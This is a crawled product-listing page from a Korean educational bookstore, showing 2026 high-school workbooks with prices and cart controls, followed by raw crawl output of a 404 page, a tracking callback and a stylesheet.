					<a href="BookStore_view.asp?b_code=BM12001&CateCode=BS0201&gotopage=1&Tab_Code=%B0%ED%B5%EE+%C7%D1%B3%A1&sch_code=&B_GRADE=&B_TERM=&B_ORDER=A&MGubun=H" class="relative inblock">
					<img src="https://www.soobakc.com/fileup/book_data/[2025]한끝 고등 통합 한국사v.2(0).jpg" onerror="this.src='/images/noimg_90x120.jpg'" alt="사진" class="book1"  /></a><br />
					
						<a href="javascript:viewEBook('BM12001');"  class="btn11 mt5">
							<em>교재 미리보기</em>
						</a>
					
				</td>
				<td class="tdLeft" style="vertical-align:top; padding-top:30px;">
					<a href="BookStore_view.asp?b_code=BM12001&CateCode=BS0201&gotopage=1&Tab_Code=%B0%ED%B5%EE+%C7%D1%B3%A1&sch_code=&B_GRADE=&B_TERM=&B_ORDER=A&MGubun=H"><b class="list_re">[2026] 한끝 고등 한국사2 (2022개정)</b></a>
					
					<ul class="list01 f11">
						<li>출판사 : 비상교육</li>
						<li>정가 : 15,000원</li>
						<li>판매가 : <b class="point1">13,500원</b> (<span class="point1">10%</span> 할인)</li>
						<li>적립 : <span class="point1">675 </span> 캐시 (<span class="point1">5%</span> 보너스 캐시 적립, 배송완료 후 사용 가능)</li>
						
					</ul>
					
				</td>
				<td>
					
					<label for="item_code_BM12001" class="blind">[2026] 한끝 고등 한국사2 (2022개정) 선택</label><input type="checkbox" name="ITEM_CODE_E" id="item_code_BM12001" value="BM12001" />
					
				</td>
				<td  style="vertical-align:top; padding-top:30px;">
					
							<a href="javascript:addZzim_List('BS0201');" class="btn11" style="width:65px"><em>찜하기</em></a><br />
							
							<a href="javascript:addBasket('BM12001','ajax','BS0201');onloadData();" class="btn11 mt5" style="width:65px"><em class="point1">장바구니</em></a><br />
							<a href="javascript:addBasket('BM12001','','BS0201')" class="btn13 mt5" style="width:65px"><em>바로구매</em></a>
							
				</td>
			</tr>
			
			<tr>
				<td>
					<a href="BookStore_view.asp?b_code=BM12000&CateCode=BS0201&gotopage=1&Tab_Code=%B0%ED%B5%EE+%C7%D1%B3%A1&sch_code=&B_GRADE=&B_TERM=&B_ORDER=A&MGubun=H" class="relative inblock">
					<img src="https://www.soobakc.com/fileup/book_data/[2025]한끝 고등 통합 한국사v.1(0).jpg" onerror="this.src='/images/noimg_90x120.jpg'" alt="사진" class="book1"  /></a><br />
					
						<a href="javascript:viewEBook('BM12000');"  class="btn11 mt5">
							<em>교재 미리보기</em>
						</a>
					
				</td>
				<td class="tdLeft" style="vertical-align:top; padding-top:30px;">
					<a href="BookStore_view.asp?b_code=BM12000&CateCode=BS0201&gotopage=1&Tab_Code=%B0%ED%B5%EE+%C7%D1%B3%A1&sch_code=&B_GRADE=&B_TERM=&B_ORDER=A&MGubun=H"><b class="list_re">[2026] 한끝 고등 한국사1 (2022개정)</b></a>
					
					<ul class="list01 f11">
						<li>출판사 : 비상교육</li>
						<li>정가 : 15,000원</li>
						<li>판매가 : <b class="point1">13,500원</b> (<span class="point1">10%</span> 할인)</li>
						<li>적립 : <span class="point1">675 </span> 캐시 (<span class="point1">5%</span> 보너스 캐시 적립, 배송완료 후 사용 가능)</li>
						
					</ul>
					
				</td>
				<td>
					
					<label for="item_code_BM12000" class="blind">[2026] 한끝 고등 한국사1 (2022개정) 선택</label><input type="checkbox" name="ITEM_CODE_E" id="item_code_BM12000" value="BM12000" />
					
				</td>
				<td  style="vertical-align:top; padding-top:30px;">
					
							<a href="javascript:addZzim_List('BS0201');" class="btn11" style="width:65px"><em>찜하기</em></a><br />
							
							<a href="javascript:addBasket('BM12000','ajax','BS0201');onloadData();" class="btn11 mt5" style="width:65px"><em class="point1">장바구니</em></a><br />
							<a href="javascript:addBasket('BM12000','','BS0201')" class="btn13 mt5" style="width:65px"><em>바로구매</em></a>
							
				</td>
			</tr>
			
			<tr>
				<td>
					<a href="BookStore_view.asp?b_code=BM11999&CateCode=BS0201&gotopage=1&Tab_Code=%B0%ED%B5%EE+%C7%D1%B3%A1&sch_code=&B_GRADE=&B_TERM=&B_ORDER=A&MGubun=H" class="relative inblock">
					<img src="https://www.soobakc.com/fileup/book_data/[2025]한끝 고등 통합 사회v.2(0).jpg" onerror="this.src='/images/noimg_90x120.jpg'" alt="사진" class="book1"  /></a><br />
					
						<a href="javascript:viewEBook('BM11999');"  class="btn11 mt5">
							<em>교재 미리보기</em>
						</a>
					
				</td>
				<td class="tdLeft" style="vertical-align:top; padding-top:30px;">
					<a href="BookStore_view.asp?b_code=BM11999&CateCode=BS0201&gotopage=1&Tab_Code=%B0%ED%B5%EE+%C7%D1%B3%A1&sch_code=&B_GRADE=&B_TERM=&B_ORDER=A&MGubun=H"><b class="list_re">[2026] 한끝 고등 통합사회2 (2022개정)</b></a>
					
					<ul class="list01 f11">
						<li>출판사 : 비상교육</li>
						<li>정가 : 13,000원</li>
						<li>판매가 : <b class="point1">11,700원</b> (<span class="point1">10%</span> 할인)</li>
						<li>적립 : <span class="point1">585 </span> 캐시 (<span class="point1">5%</span> 보너스 캐시 적립, 배송완료 후 사용 가능)</li>
						
					</ul>
					
				</td>
				<td>
					
					<label for="item_code_BM11999" class="blind">[2026] 한끝 고등 통합사회2 (2022개정) 선택</label><input type="checkbox" name="ITEM_CODE_E" id="item_code_BM11999" value="BM11999" />
					
				</td>
				<td  style="vertical-align:top; padding-top:30px;">
					
							<a href="javascript:addZzim_List('BS0201');" class="btn11" style="width:65px"><em>찜하기</em></a><br />
							
							<a href="javascript:addBasket('BM11999','ajax','BS0201');onloadData();" class="btn11 mt5" style="width:65px"><em class="point1">장바구니</em></a><br />
							<a href="javascript:addBasket('BM11999','','BS0201')" class="btn13 mt5" style="width:65px"><em>바로구매</em></a>
							
				</td>
			</tr>
			
			<tr>
				<td>
					<a href="BookStore_view.asp?b_code=BM11998&CateCode=BS0201&gotopage=1&Tab_Code=%B0%ED%B5%EE+%C7%D1%B3%A1&sch_code=&B_GRADE=&B_TERM=&B_ORDER=A&MGubun=H" class="relative inblock">
					<img src="https://www.soobakc.com/fileup/book_data/[2025]한끝 고등 통합 사회v.1(0).jpg" onerror="this.src='/images/noimg_90x120.jpg'" alt="사진" class="book1"  /></a><br />
					
						<a href="javascript:viewEBook('BM11998');"  class="btn11 mt5">
							<em>교재 미리보기</em>
						</a>
					
				</td>
				<td class="tdLeft" style="vertical-align:top; padding-top:30px;">
					<a href="BookStore_view.asp?b_code=BM11998&CateCode=BS0201&gotopage=1&Tab_Code=%B0%ED%B5%EE+%C7%D1%B3%A1&sch_code=&B_GRADE=&B_TERM=&B_ORDER=A&MGubun=H"><b class="list_re">[2026] 한끝 고등 통합사회1 (2022개정)</b></a>
					
					<ul class="list01 f11">
						<li>출판사 : 비상교육</li>
						<li>정가 : 13,000원</li>
						<li>판매가 : <b class="point1">11,700원</b> (<span class="point1">10%</span> 할인)</li>
						<li>적립 : <span class="point1">585 </span> 캐시 (<span class="point1">5%</span> 보너스 캐시 적립, 배송완료 후 사용 가능)</li>
						
					</ul>
					
				</td>
				<td>
					
					<label for="item_code_BM11998" class="blind">[2026] 한끝 고등 통합사회1 (2022개정) 선택</label><input type="checkbox" name="ITEM_CODE_E" id="item_code_BM11998" value="BM11998" />
					
				</td>
				<td  style="vertical-align:top; padding-top:30px;">
					
							<a href="javascript:addZzim_List('BS0201');" class="btn11" style="width:65px"><em>찜하기</em></a><br />
							
							<a href="javascript:addBasket('BM11998','ajax','BS0201');onloadData();" class="btn11 mt5" style="width:65px"><em class="point1">장바구니</em></a><br />
							<a href="javascript:addBasket('BM11998','','BS0201')" class="btn13 mt5" style="width:65px"><em>바로구매</em></a>
							
				</td>
			</tr>
			
			<tr>
				<td>
					<a href="BookStore_view.asp?b_code=BM11996&CateCode=BS0201&gotopage=1&Tab_Code=%B0%ED%B5%EE+%C7%D1%B3%A1&sch_code=&B_GRADE=&B_TERM=&B_ORDER=A&MGubun=H" class="relative inblock">
					<img src="https://www.soobakc.com/fileup/book_data/[2025]한끝 고등 공통 국어 통합편v.2(0).jpg" onerror="this.src='/images/noimg_90x120.jpg'" alt="사진" class="book1"  /></a><br />
					
						<a href="javascript:viewEBook('BM11996');"  class="btn11 mt5">
							<em>교재 미리보기</em>
						</a>
					
				</td>
				<td class="tdLeft" style="vertical-align:top; padding-top:30px;">
					<a href="BookStore_view.asp?b_code=BM11996&CateCode=BS0201&gotopage=1&Tab_Code=%B0%ED%B5%EE+%C7%D1%B3%A1&sch_code=&B_GRADE=&B_TERM=&B_ORDER=A&MGubun=H"><b class="list_re">[2026] 한끝 통합편 고등 공통국어2 (2022개정)</b></a>
					
					<ul class="list01 f11">
						<li>출판사 : 비상교육</li>
						<li>정가 : 12,000원</li>
						<li>판매가 : <b class="point1">10,800원</b> (<span class="point1">10%</span> 할인)</li>
						<li>적립 : <span class="point1">540 </span> 캐시 (<span class="point1">5%</span> 보너스 캐시 적립, 배송완료 후 사용 가능)</li>
						
					</ul>
					
				</td>
				<td>
					
					<label for="item_code_BM11996" class="blind">[2026] 한끝 통합편 고등 공통국어2 (2022개정) 선택</label><input type="checkbox" name="ITEM_CODE_E" id="item_code_BM11996" value="BM11996" />
					
				</td>
				<td  style="vertical-align:top; padding-top:30px;">
					
							<a href="javascript:addZzim_List('BS0201');" class="btn11" style="width:65px"><em>찜하기</em></a><br />
							
							<a href="javascript:addBasket('BM11996','ajax','BS0201');onloadData();" class="btn11 mt5" style="width:65px"><em class="point1">장바구니</em></a><br />
							<a href="javascript:addBasket('BM11996','','BS0201')" class="btn13 mt5" style="width:65px"><em>바로구매</em></a>
							
				</td>
			</tr>
			
			<tr>
				<td>
					<a href="BookStore_view.asp?b_code=BM11995&CateCode=BS0201&gotopage=1&Tab_Code=%B0%ED%B5%EE+%C7%D1%B3%A1&sch_code=&B_GRADE=&B_TERM=&B_ORDER=A&MGubun=H" class="relative inblock">
					<img src="https://www.soobakc.com/fileup/book_data/(22개정)한끝공통국어1통합편(25)(0).jpg" onerror="this.src='/images/noimg_90x120.jpg'" alt="사진" class="book1"  /></a><br />
					
						<a href="javascript:viewEBook('BM11995');"  class="btn11 mt5">
							<em>교재 미리보기</em>
						</a>
					
				</td>
				<td class="tdLeft" style="vertical-align:top; padding-top:30px;">
					<a href="BookStore_view.asp?b_code=BM11995&CateCode=BS0201&gotopage=1&Tab_Code=%B0%ED%B5%EE+%C7%D1%B3%A1&sch_code=&B_GRADE=&B_TERM=&B_ORDER=A&MGubun=H"><b class="list_re">[2026] 한끝 통합편 고등 공통국어1 (2022개정)</b></a>
					
					<ul class="list01 f11">
						<li>출판사 : 비상교육</li>
						<li>정가 : 12,000원</li>
						<li>판매가 : <b class="point1">10,800원</b> (<span class="point1">10%</span> 할인)</li>
						<li>적립 : <span class="point1">540 </span> 캐시 (<span class="point1">5%</span> 보너스 캐시 적립, 배송완료 후 사용 가능)</li>
						
					</ul>
					
				</td>
				<td>
					
					<label for="item_code_BM11995" class="blind">[2026] 한끝 통합편 고등 공통국어1 (2022개정) 선택</label><input type="checkbox" name="ITEM_CODE_E" id="item_code_BM11995" value="BM11995" />
					
				</td>
				<td  style="vertical-align:top; padding-top:30px;">
					
							<a href="javascript:addZzim_List('BS0201');" class="btn11" style="width:65px"><em>찜하기</em></a><br />
							
							<a href="javascript:addBasket('BM11995','ajax','BS0201');onloadData();" class="btn11 mt5" style="width:65px"><em class="point1">장바구니</em></a><br />
							<a href="javascript:addBasket('BM11995','','BS0201')" class="btn13 mt5" style="width:65px"><em>바로구매</em></a>
							
				</td>
			</tr>
			
			<input type="hidden" name="rscount" value="6" />
			<input type="hidden" name="lp_idx" value="" />
			<input type="hidden" name="ITEM_CODE_C" value="" />
			<!-- 반복 : 끝 -->
			</tbody>
			<tfoot>
			<tr>
				<td colspan="4" style="text-align:right; padding:5px 10px 5px; 0;border-right:0px;">
					

						<a href="javascript:addZzim_List('BS0201');" class="btn11"><em>찜하기</em></a>
						
							<a href="javascript:FormCheck_book('ajax','BS0201');onloadData();" class="btn11"><em class="point1">장바구니</em></a>
							<a href="javascript:FormCheck_book('','BS0201');" class="btn13"><em>바로구매</em></a>

						
				</td>
			</tr>
			</tfoot>
			
		</table>
		</form>
		<!-- 교재목록 : 끝 -->

		<!-- 페이징 : 시작 -->
		<div class="paging1">
			<div class='paging1'>
<a href='/BookStore_List.asp?GotoPage=1&Tab_Code=%B0%ED%B5%EE+%C7%D1%B3%A1&sch_code=&B_GRADE=&B_TERM=&B_ORDER=A&MGubun=H' ><img src='/images/_button/paging1_01.gif' alt='첫 페이지로' /></a> <img src='/images/_button/paging1_02.gif' alt='이전 10페이지' />
<span>
<a href='/BookStore_List.asp?GotoPage=1&Tab_Code=%B0%ED%B5%EE+%C7%D1%B3%A1&sch_code=&B_GRADE=&B_TERM=&B_ORDER=A&MGubun=H' class='on'>1</a>
</span>
<img src='/images/_button/paging1_03.gif' alt='다음 10페이지' /> <a href='/BookStore_List.asp?GotoPage=1&Tab_Code=%B0%ED%B5%EE+%C7%D1%B3%A1&sch_code=&B_GRADE=&B_TERM=&B_ORDER=A&MGubun=H' ><img src='/images/_button/paging1_04.gif' alt='마지막 페이지' /></a>
</div>

		</div>
		<!-- 페이징 : 끝 -->
	</div>
	<!-- //메인 contents -->
</div>
<!-- //container -->
<script>
	var Gubun = 'H';
	switch (Gubun) {
            case "M":
                DepthNm1 = "중등교재"
                break;
            case "H":
                DepthNm1 = "고등교재"
                break;
            case "X":
                DepthNm1 = "비상교과서"
                break;
            default:
                DepthNm1 = "초등교재";
                break;
        }
	//google analytics
	ga('set', {
		'contentGroup1':DepthNm1,
		'contentGroup2': '도서 리스트'
	});
</script>


<!-- quick bar -->
<script>
$(function() {		
	var mainCont = $('#mainCont'); 	
	tTop = $('#mainCont').offset().top - 0;
	$(window).on('scroll', function() {
		if ($(this).scrollTop() > tTop) {					
			$('.quickCartBar').stop().animate({bottom:0}, 300, 'easeInOutQuart');
		} else {
			$('.quickCartBar').stop().animate({bottom:'-50px'}, 300, 'easeInOutQuart');
			$('#quickMoreList').css('display','none');
		}
	});
});
function quickMoreView(){
	
	var DOM = document.getElementById('quickMoreList');
	var TEXT = document.getElementById('quickListView');
	var quickListView = $('#quickListView');

	if (DOM.style.display =='block'){
		DOM.style.display ='none';
		TEXT.innerHTML = '장바구니 보기';
		quickListView.removeClass('on');
	}else{
		DOM.style.display ='block';
		TEXT.innerHTML = '장바구니 닫기';
		quickListView.addClass('on');

		/*onChkPrice(2);
		onLoadData();*/
	}
	
}

// View --------------------------------
function quickTopMove(){ // 상단으로 이동 호출
	$("html, body").stop().animate({scrollTop:0},1500,'easeInOutQuart');
}
// 좀더 부드러운 이징을 제공합니다.
jQuery.extend( jQuery.easing,{
	easeInCubic: function (x, t, b, c, d) {
		return c*(t/=d)*t*t + b;
	},
	easeOutCubic: function (x, t, b, c, d) {
		return c*((t=t/d-1)*t*t + 1) + b;
	},
	easeInOutQuart: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t*t + b;
		return -c/2 * ((t-=2)*t*t*t - 2) + b;
	}
});
</script>


<div id="BarStick" class="quickCartBar">

	<div id="quickMoreList" class="moreList" style="display: none">
		<!-- 타이틀 버튼 -->
		<div class="titleWrap mb5">
			<h3 class="ti">장바구니 목록</h3>
			<a href="/Mypage/Pay_Basket.asp" class="btnGray gotoCart">장바구니 바로가기</a>
		</div>
		<!-- //타이틀 버튼 -->
		<table border="0" class="tbl01" summary="구분, 상품명, 가격을 제공하는 표">
		<caption>테이블 구성</caption>
		<colgroup>
		<col style="width: 70px">
		<col style="width: auto">
		<col style="width: 150px">
		</colgroup>
		<thead>
		<tr>
			<th>
				구분
			</th>
			<th>
				상품명
			</th>
			<th class="last">
				가격
			</th>			
		</tr>
		</thead>
		</table>
		<!-- 스크롤 영역 -->
			<div class="scrollWrap" style="height:68px">
				<table border="0" summary="테이블을 제공하는 표">
				
				<colgroup>
				<col style="width: 70px">
				<col style="width: auto">
				<col style="width: 120px">
				</colgroup>
				
					<tr>
						<td colspan="4">
							장바구니가 비어 있습니다.
						</td>
					</tr>
				
				<!-- //loop -->
				
				</table>
			</div>
		<!-- //스크롤 영역 -->

		<div id="tmppayString" class="paymentView">
			장바구니 총 금액 <em>0원</em>
		</div>
		
	</div>

	<div class="btnSet">
		<div class="btnR">					
			<button class="mark" onclick="javascript:addZzim_List('BS0201');">찜하기</button>
			
				<button class="cart" onclick="javascript:FormCheck_book('ajax','BS0201');onloadData();">장바구니 담기</button>
				<button class="box_blue" onclick="javascript:FormCheck_book('','BS0201');">바로 구매</button>	
			
			<button class="top" onclick="quickTopMove(); return false;">TOP</button>
		</div>
	</div>
</div>

<form name="theform1" method="post">
</form>


<script language="javascript">
	function onloadData(){
	/*	var frm = document.theform1;
		frm.action = "/mypage/ajaxFindBasketData.asp";
		frm.submit();*/
		$.ajax({    
		    type : 'POST',   // get , post
		    url : '/mypage/ajaxFindBasketData.asp',
		    data : {memID : ''},//{받을변수명 : 던질데이터},
		    dataType : 'html', // html, xml 등등 데이터 형태
		    success : function(tval){
	            // 데이터 성공적으로 받을시 처리할 내역들    
				$("#quickMoreList").html(tval);
		    },
		    error:function(request,status,error){
		     alert('데이터 처리 오류입니다.');
		     return;
		    },
		    complete:function(){     
		    }
	     });
	}
</script>
<!-- //quick bar -->

<!-- footer -->
<div id="footer" >
	<!-- LOGGER TRACKING SCRIPT V.40 FOR logger.co.kr / 43821 : COMBINE TYPE / DO NOT ALTER THIS SCRIPT. -->
<!-- COPYRIGHT (C) 2002-2014 BIZSPRING INC. LOGGER(TM) ALL RIGHTS RESERVED. -->
<script type="text/javascript">var _TRK_LID="43821";var _L_TD="ssl.logger.co.kr";var _TRK_CDMN=".visang.com";</script>
<script type="text/javascript" src = "https://pgweb.dacom.net/WEB_SERVER/js/escrowValid.js"></script>
<script type="text/javascript">var _CDN_DOMAIN = location.protocol == "https:" ? "https://fs.bizspring.net" : "http://fs.bizspring.net";document.write(unescape("%3Cscript src='" + _CDN_DOMAIN +"/fs4/bstrk.1.js' type='text/javascript'%3E%3C/script%3E"));</script>
<noscript><img alt="Logger Script" width="1" height="1" src="http://ssl.logger.co.kr/tracker.tsp?u=43821&amp;js=N" /></noscript>
<!-- END OF LOGGER TRACKING SCRIPT -->

<!-- 공통스크립트 끝 -->
<script type="text/javascript">
  function qna_chk_login(){
    
    alert("로그인해주세요.");
	showLayer('loginLayer');
	window.scrollTo(0,0);
	return false;
    
  }
</script>

<!-- 공통스크립트 끝 -->

	<div id="vsFooter">
		<div style="overflow:hidden">
			<div class="vsLogo">
				<img src="http://bookstore.visang.com/images/common/footer/footer_logo.png" width="89" height="57" alt="비상"  />
			</div>
			<div class="info">
				<ul>
					<li><a href="http://www.visang.com/" target="_blank" class="menu01"><img src="/images/common/footer/footer_menu01.png" alt="회사소개" /></a></li>
					<li><a href="http://book.visang.com/Customer/QnaRetrieve.aspx" target="_blank" class="menu02"><img src="/images/common/footer/footer_menu02.png" alt="Q&A" /></a></li>
					<!--li><a href="#" target="_blank" class="menu03"><img src="/images/common/footer/footer_menu03.png" alt="사이트맵" /></a></li-->
					<li><a href="http://book.visang.com/Customer/ContactUs.aspx" target="_blank" class="menu04"><img src="/images/common/footer/footer_menu04.png" alt="오시는길" /></a></li>
					<li><a href="http://book.visang.com/Member/Privacy.aspx" target="_blank" class="menu05"><img src="http://book.visang.com/img/common/footermenu06.png" alt="개인정보 처리방침" /></a></li>
					<li class="last"><a href="http://book.visang.com/Member/Agreement.aspx" target="_blank" class="menu06"><img src="/images/common/footer/footer_menu06.png" alt="이용약관" /></a></li>
					<!--li class="last"><a href="#" target="_blank" class="menu07"><img src="/images/common/footer/footer_menu07.png" alt="제휴문의" /></a></li-->
				</ul>
				<div class="addr">(주)비상교육 이러닝 대표자명 : 양태회 &#160;주소 : 경기도 과천시 과천대로2길 54 그라운드브이 14층<br />사업자등록번호 : 119-85-22853 &#160;통신판매업신고번호 : 제2006-02731호 &#160;TEL.1544-0554 &#160;FAX.02-6970-6148 &#160;E-mail. <a href="mailto:webmaster@visang.com">webmaster@visang.com &#160;</a>
					<p>Copyrightⓒ 비상교육. All rights reserved.</p>
					<!--
					<a href="#" target="_blank" class="link"><img src="/images/common/footer/footer_lg.gif" width="91" height="18" alt="LG U+ escrow" /></a>
					-->

					<!-- KCP 에스크로 이미지 변경 -->
					<p class="link"><img src="/images/common/footer/img_escrow.png" width="62" height="56" alt="KCP escrow" /></p>

					<div class="btn_family_site_position">
						<button class="btn_family_site">Family Site</button>
					</div>

					<div class="banner">
						<a href="javascript:void(0);">
							<img src="/images/common/footer/footer_banner.png" alt="2025년 세계 최고 에듀테크 기업">
						</a>
					</div><!-- 20250521:mod -->

				</div>
			</div>
		</div>


		<!-- familySite -->
		<div class="familySite">
			<p>Family Site</p>
			<div class="site first">
				<dl>
					<dt>출판교육서비스</dt>
					<dd>
						<a title="새창 열림" href="https://textbook.visang.com/" target="_blank">비상교과서</a>,
						<a title="새창 열림" href="https://book.visang.com/" target="_blank">비상교재</a>,
						<a title="새창 열림" href="https://www.vivasam.com/" target="_blank">비바샘</a>,<br />
						<a title="새창 열림" href="https://www.tschool.net/mdvs/main" target="_blank">비바샘 원격교육연수원</a>
					</dd>
				</dl>
				<dl>
					<dt>에듀플랫폼</dt>
					<dd>
						<a title="새창 열림" href="https://www.only1.co.kr" target="_blank">온리원</a>,
						<a title="새창 열림" href="https://kids.only1.co.kr" target="_blank">온리원키즈</a>,
						<a title="새창 열림" href="https://pionada.com" target="_blank">피어나다</a>,
						<a title="새창 열림" href="https://www.allviaedu.com" target="_blank">올비아</a>,<br />
						<a title="새창 열림" href="https://www.mastertopik.com/" target="_blank">마스터토픽</a>,
						<a title="새창 열림" href="https://www.masterkorean.vn/" target="_blank">마스터코리안</a>
					</dd>
				</dl>
			</div>
			<div class="site">
				<dl>
					<dt>교육기관</dt>
					<dd>
						<a title="새창 열림" href="http://www.englisheye.co.kr/" target="_blank">잉글리시아이</a>,
						<a title="새창 열림" href="https://www.visangelif.com" target="_blank">엘리프어학원</a>,
						<a title="새창 열림" href="https://www.ebsnurisam.com/main" target="_blank">EBS누리샘</a>,<br />
						<a title="새창 열림" href="https://tikitoki.ebsnurisam.com" target="_blank">티키토키</a>,
						<a title="새창 열림" href="http://www.soohakplus.com/" target="_blank">수학플러스러닝</a>,
						<a title="새창 열림" href="http://brand.ivytz.com/" target="_blank">비상아이비츠</a>
					</dd>
				</dl>
				<dl>
					<dt>학부모교육/교육문화체험</dt>
					<dd>
						<a title="새창 열림" href="https://www.momntalk.com/main.mnt" target="_blank">맘앤톡</a>,
						<a title="새창 열림" href="http://www.jumpsky.co.kr/" target="_blank">점프스카이</a>
					</dd>
				</dl>
				<dl>
					<dt>인쇄시설</dt>
					<dd>
						<a title="새창 열림" href="http://www.terabooks.co.kr/" target="_blank">테라북스</a>
					</dd>
				</dl>
			</div>
		</div>
		<!-- //familySite -->


	</div>

	<!-- 20250722:mod:S:2025년 세계 최고 에듀테크 기업 선정 팝업 -->
	<script>
	$(document).ready(function(){
		$("#vsFooter .info .addr .banner").on("click",function(){
			$("#footer_popup").fadeIn();
		});
		$("#footer_popup .close").on("click",function(){
			$("#footer_popup").hide();
		});
	});
	</script>

	<div id="footer_popup" class="footer_popup" style="display:none;">
		<div class="dim"></div>
		<div class="main">
			<div class="con">
				<img src="images/common/main/popup.png" alt="">
				<a href="javascript:void(0);" class="close">닫기</a>
			</div>
		</div>
	</div>
	<!-- 20250722:mod:E:2025년 세계 최고 에듀테크 기업 선정 팝업 -->

<script language="JavaScript">
familySiteBtn = $('.btn_family_site');
familySiteBtn.click(function() {
	if($(this).hasClass("familyView")) {
		closeFamilySite();
	} else {
		onFamilySite();
	}
});

function onFamilySite(){
	familySiteBtn.addClass('familyView');
	$('.familySite').slideDown(300);
	$( 'html, body' ).animate({ scrollTop : $('.familySite').offset().top },1000 );
}

function closeFamilySite(){
	familySiteBtn.removeClass('familyView');
	$('.familySite').slideUp(300);
}
</script>
	<script>/*GA스크립트변경 2015.12.24*/
		ga('send', 'pageview');
	</script>
</div>
<!-- //footer -->

</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://bookstore.visang.com/js/plugin_anythingslider.js
body_size: 1283
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="robots" content="ALL" />
<meta name="keywords" content="인터넷강의,온라인강의,인강,수능,입시,수박,비상" />
<meta name="subject" content="점수대박의 씨 수박씨 닷컴" />
<meta name="description" content="중등인터넷강의" />
<meta name="author" content="비유와상징" />
<meta name="writer" content="visang" />
<meta name="copyright" content="visang" />
<meta name="reply-to" content="" />
<meta name="build" content="2010.11.15" />
<meta http-equiv="Content-Type"content="text/html; charset=euc-kr" />
<meta http-equiv="Content-Script-Type" content="text/javascript" />
<meta http-equiv="Content-Style-Type" content="text/css" />
<!-- <meta http-equiv="page-exit"  content="blendtrans(duration=0.1)" />
<meta http-equiv="page-enter" content="blendtrans(duration=0.1)" /> -->
<meta http-equiv="X-UA-Compatible" content="IE=8" />
<title>1등을 디자인하다 수박씨닷컴</title>
<link type="text/css" rel="stylesheet" href="/common/css/common2.css" />
<style type="text/css">
	#errorWrap{width:948px;margin:0 auto;position:relative;}
	#errorWrap h1{position:absolute;top:42px;left:10px;}
	#errorWrap .cscenter{position:absolute;top:42px;right:10px;}
	#errorWrap .errorCnt{padding-top:50px;text-align:center;}
	#errorWrap .btnArea{text-align:center;margin-top:-150px;}

	.btn24 b {
		background: url("/images/errorIntro/btn22.arr2.gif") no-repeat scroll 0 2px transparent;
		padding-left: 10px;
		padding-right:2px;
	}
</style>
</head>
<body>
<!-- 메인 : 시작 -->
<div id="errorWrap">
	<!-- 로고 -->
	<h1>
		<a href="http://www.soobakc.com/"><img src="http://www.soobakc.com/images/errorIntro/logo.gif" alt="soobakc - 1등을 디자인하다" border="0" /></a>
	</h1>
	<!-- 고객센터 -->
	<p class="cscenter">
		<a href="http://www.soobakc.com/CsCenter/index.asp"><img src="http://www.soobakc.com/images/errorIntro/cscenter_img.gif" alt="도움이 필요하세요? 고객센터 1544-7380" border="0" /></a>
	</h1>

	<!-- 내용 -->
	<div class="errorCnt">
		<img src="http://www.soobakc.com/images/errorIntro/page_img.jpg" alt="아이쿠! 여기는 없는 페이지 입니다." border="0" />
	</div>

	<!-- 버튼 -->
	<p class="btnArea">
		<a href="#1" class="btn24" onclick="history.back();"><em><b>이전 페이지</b></em></a>
		<a href="#1" onclick="location.replace('http://bookStore.visang.com');" class="btn25"><em><b>비상서점 메인가기</b></em></a>
	</p>
</div>
<!-- 메인 : 끝 -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gu.bizspring.net/p.php?guuid=100586016e9d93a9722593f078e2e88c&domain=bookstore.visang.com&callback=bizSpring_callback_6098
body_size: 220
content:
bizSpring_callback_6098("6GmZEZTL2kNy5fLcF79QcesRu1O02se99A8OA1AC")

--- FILE ---
content_type: text/css
request_url: https://bookstore.visang.com/css/common2.css?ver=1.0
body_size: 23305
content:
@charset "euc-kr";
@import url(layout2.css?ver=1.0);
/*=============================================================================+
| ���댄�: XHTML StyleSeet for SoobakC v1.00                                    |
| �묒뾽��: 2010.11.16                                                           |
| �묒꽦��: �댁젙�� <gima@gima.pe.kr>                                             |
+-----------------------------------------------------------------------------*/

html { overflow:scroll; overflow-x:auto; }
html,body { width:100%; height:100%; background:#fff; *word-break:break-all;-ms-word-break:break-all; /*scrollbar-face-color: #FFFFFF;scrollbar-shadow-color: #dedede; scrollbar-highlight-color: #FFFFFF;scrollbar-3dlight-color: #dedede; scrollbar-darkshadow-color: #FFFFFF;scrollbar-track-color: #F7F7F7; scrollbar-arrow-color: #7f7f7f;*/ }
body,p,th,td,input,select,button,textarea { color:#666; font:12px/18px gulim; }
body,p,form,ol,ul,dl,dd { margin:0; padding:0; }
h1,h2,h3,h4,h5,h6 { margin:0; font-size:12px; line-height:100%; }
table { border:0; border-spacing:0; border-collapse:collapse; }
table th { font-weight:bold; }
img { border:0; }
em { font-style:normal;  cursor:pointer;}
ul { list-style:none; }
samp { font-family:gulim; }


a         { color:#39322e; text-decoration:none; }
a:hover   { color:#2782c5; text-decoration:none; }
/* a:active  { color:#766666; text-decoration:none; } IE6�먯꽌 A �쒓렇�� 媛쒕퀎 �ㅼ젙�� 而щ윭媛믨낵 異⑸룎�섎�濡� 二쇱꽍泥섎━ */
/* a:visited { color:#666666; text-decoration:none; } IE6�먯꽌 A �쒓렇�� 媛쒕퀎 �ㅼ젙�� 而щ윭媛믨낵 異⑸룎�섎�濡� 二쇱꽍泥섎━ */


caption
{
overflow:hidden;
top:0;
left:0;
width:0;
height:0;
font-size:0;
line-height:0;
}



.w100      { width:100%;         }
.w200px    { width:200px;        }
.absolute  { position:absolute;  }
.relative  { position:relative;  }
.visible   { visibility:visible; }
.hidden    { visibility:hidden;  }
.hide      { display:none;       }
.inblock   { display:inline-block; }
.hand      { cursor:pointer;     }
.ascii     { ime-mode:disabled;  } /* IE 1byte 臾몄옄留� �낅젰諛쏆쓬 */
.hangul    { ime-mode:active;    } /* IE �쒓�留� �낅젰諛쏆쓬 */
.scrollbar { scrollbar-face-color:#FFFFFF; scrollbar-shadow-color:#dedede; scrollbar-highlight-color:#FFFFFF; scrollbar-3dlight-color: #dedede; scrollbar-darkshadow-color: #FFFFFF;scrollbar-track-color: #F7F7F7; scrollbar-arrow-color: #7f7f7f; }

/* .png24    { tmp:expression( setPng24(this) ); } browser.ie6.css 濡� ��� */
